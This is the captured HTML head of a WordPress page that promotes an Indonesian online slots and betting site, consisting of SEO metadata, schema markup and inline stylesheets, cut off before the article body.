

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://springjamfest.com/olxtoto-bandar-slots-online-dapat-dipercaya-saat-ini-dlanggu/
body_size: 19354
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>OLXTOTO - Bandar Slots Online Dapat dipercaya Saat Ini Dlanggu - Springjamfest</title>
	<link rel="canonical" href="https://springjamfest.com/olxtoto-bandar-slots-online-dapat-dipercaya-saat-ini-dlanggu/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="OLXTOTO - Bandar Slots Online Dapat dipercaya Saat Ini Dlanggu - Springjamfest" />
	<meta property="og:description" content="OLXTOTO - Permainan simpel menang rata-rata digemari beberapa orang, misalnya slots uang asli. Permainan ini bisa ditaruhkan dimanapun serta setiap saat. Bettor dapat mempertanggungkan uang di bandar slots, pelayanan itu amat maksimal lantaran kerja-sama di antara agen dengan provider terbaik. Seperti apakah bandar populer sekarang maka dari itu ringan dimenangi? Perihal-perihal yang Butuh Dikenali Sebelumnya [&hellip;]" />
	<meta property="og:url" content="https://springjamfest.com/olxtoto-bandar-slots-online-dapat-dipercaya-saat-ini-dlanggu/" />
	<meta property="og:site_name" content="Springjamfest" />
	<meta property="article:published_time" content="2023-01-01T14:01:23+00:00" />
	<meta property="og:image" content="http://springjamfest.com/wp-content/uploads/2023/01/OLXTOTO.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://springjamfest.com/olxtoto-bandar-slots-online-dapat-dipercaya-saat-ini-dlanggu/","url":"https://springjamfest.com/olxtoto-bandar-slots-online-dapat-dipercaya-saat-ini-dlanggu/","name":"OLXTOTO - Bandar Slots Online Dapat dipercaya Saat Ini Dlanggu - Springjamfest","isPartOf":{"@id":"https://springjamfest.com/#website"},"primaryImageOfPage":{"@id":"https://springjamfest.com/olxtoto-bandar-slots-online-dapat-dipercaya-saat-ini-dlanggu/#primaryimage"},"image":{"@id":"https://springjamfest.com/olxtoto-bandar-slots-online-dapat-dipercaya-saat-ini-dlanggu/#primaryimage"},"thumbnailUrl":"http://springjamfest.com/wp-content/uploads/2023/01/OLXTOTO.jpg","datePublished":"2023-01-01T14:01:23+00:00","author":{"@id":"https://springjamfest.com/#/schema/person/8399cc4d3b7e1936256ca39df741bc16"},"breadcrumb":{"@id":"https://springjamfest.com/olxtoto-bandar-slots-online-dapat-dipercaya-saat-ini-dlanggu/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://springjamfest.com/olxtoto-bandar-slots-online-dapat-dipercaya-saat-ini-dlanggu/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://springjamfest.com/olxtoto-bandar-slots-online-dapat-dipercaya-saat-ini-dlanggu/#primaryimage","url":"http://springjamfest.com/wp-content/uploads/2023/01/OLXTOTO.jpg","contentUrl":"http://springjamfest.com/wp-content/uploads/2023/01/OLXTOTO.jpg"},{"@type":"BreadcrumbList","@id":"https://springjamfest.com/olxtoto-bandar-slots-online-dapat-dipercaya-saat-ini-dlanggu/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://springjamfest.com/"},{"@type":"ListItem","position":2,"name":"OLXTOTO - Bandar Slots Online Dapat dipercaya Saat Ini Dlanggu"}]},{"@type":"WebSite","@id":"https://springjamfest.com/#website","url":"https://springjamfest.com/","name":"Springjamfest","description":"Panduan Terpercaya untuk Pemula dalam Judi Bola","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://springjamfest.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://springjamfest.com/#/schema/person/8399cc4d3b7e1936256ca39df741bc16","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://springjamfest.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2a9ff089b9662e93045674dc95b914f85f5f2de62c7f2e00c86379ad4d0b7870?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2a9ff089b9662e93045674dc95b914f85f5f2de62c7f2e00c86379ad4d0b7870?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://springjamfest.com"],"url":"https://springjamfest.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://springjamfest.com/olxtoto-bandar-slots-online-dapat-dipercaya-saat-ini-dlanggu/amp/" /><meta name="generator" content="AMP for WP 1.1.9"/><link rel="alternate" type="application/rss+xml" title="Springjamfest &raquo; Feed" href="https://springjamfest.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://springjamfest.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fspringjamfest.com%2Folxtoto-bandar-slots-online-dapat-dipercaya-saat-ini-dlanggu%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://springjamfest.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fspringjamfest.com%2Folxtoto-bandar-slots-online-dapat-dipercaya-saat-ini-dlanggu%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/* VK Color Palettes */:root{ --vk-color-primary:#337ab7}:root .has-vk-color-primary-color { color:var(--vk-color-primary); }:root .has-vk-color-primary-background-color { background-color:var(--vk-color-primary); }:root{ --vk-color-primary-dark:#296292}:root .has-vk-color-primary-dark-color { color:var(--vk-color-primary-dark); }:root .has-vk-color-primary-dark-background-color { background-color:var(--vk-color-primary-dark); }:root{ --vk-color-primary-vivid:#3886c9}:root .has-vk-color-primary-vivid-color { color:var(--vk-color-primary-vivid); }:root .has-vk-color-primary-vivid-background-color { background-color:var(--vk-color-primary-vivid); }

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://springjamfest.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://springjamfest.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://springjamfest.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://springjamfest.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--vivid-green-cyan-to-vivid-cyan-blue: linear-gradient(135deg,rgba(0,208,132,1) 0%,rgba(6,147,227,1) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--huge: 36px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: var(--vk-margin-xs, 0.75rem);--wp--preset--spacing--40: var(--vk-margin-sm, 1.5rem);--wp--preset--spacing--50: var(--vk-margin-md, 2.4rem);--wp--preset--spacing--60: var(--vk-margin-lg, 4rem);--wp--preset--spacing--70: var(--vk-margin-xl, 6rem);--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: calc( var(--vk-width-container) - var(--vk-width-container-padding) * 2 );--wp--style--global--wide-size: calc( var(--vk-width-container) - var(--vk-width-container-padding) * 2 + ( 100vw - ( var(--vk-width-container) - var(--vk-width-container-padding) * 2 ) ) / 2 ); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background: var(--wp--preset--gradient--vivid-green-cyan-to-vivid-cyan-blue) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-regular-font-size{font-size: var(--wp--preset--font-size--regular) !important;}.has-huge-font-size{font-size: var(--wp--preset--font-size--huge) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='dashicons-css' href='https://springjamfest.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://springjamfest.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='lightning-common-style-css' href='https://springjamfest.com/wp-content/themes/lightning/_g3/assets/css/style-theme-json.css?ver=15.23.0' type='text/css' media='all' />
<style id='lightning-common-style-inline-css' type='text/css'>
